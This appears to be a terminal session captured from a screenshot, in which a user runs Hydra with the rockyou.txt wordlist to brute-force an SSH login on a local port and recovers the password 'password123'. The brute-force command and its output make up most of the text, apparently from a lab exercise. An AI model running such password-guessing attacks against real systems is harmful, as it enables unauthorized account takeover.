 Select olajide@DESKTOP-478FRQ2: ~
olajide@DESKTOP-478FRQ2:~$ cat netwrk-devp/rockyou.tx
cat: netwrk-devp/rockyou.tx: No such file or directory
olajide@DESKTOP-478FRQ2:~$ hydra --help
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
hydra: invalid option -- '-'
olajide@DESKTOP-478FRQ2:~$ man hydra
olajide@DESKTOP-478FRQ2:~$ pwd
/home/olajide
olajide@DESKTOP-478FRQ2:~$ man hydra
olajide@DESKTOP-478FRQ2:~$ sudo hydra -l sylvain -P /home/olajide/netwrk-devp/rockyou.txt ssh://127.0.0.1:2222 -t 4
[sudo] password for olajide:
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-22 01:38:36
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14344398), ~3586100 tries per task
[DATA] attacking ssh://127.0.0.1:2222/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 14344354 to do in 5433:29h, 4 active
[STATUS] 33.33 tries/min, 100 tries in 00:03h, 14344298 to do in 7172:09h, 4 active
[STATUS] 29.14 tries/min, 204 tries in 00:07h, 14344194 to do in 8203:23h, 4 active
[STATUS] 29.07 tries/min, 436 tries in 00:15h, 14343962 to do in 8224:45h, 4 active
[STATUS] 28.52 tries/min, 884 tries in 00:31h, 14343514 to do in 8383:17h, 4 active
[STATUS] 28.60 tries/min, 1344 tries in 00:47h, 14343054 to do in 8359:41h, 4 active
[2222][ssh] host: 127.0.0.1   login: sylvain   password: password123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-22 02:27:29
olajide@DESKTOP-478FRQ2:~$
02:29
Friday
22/09/2023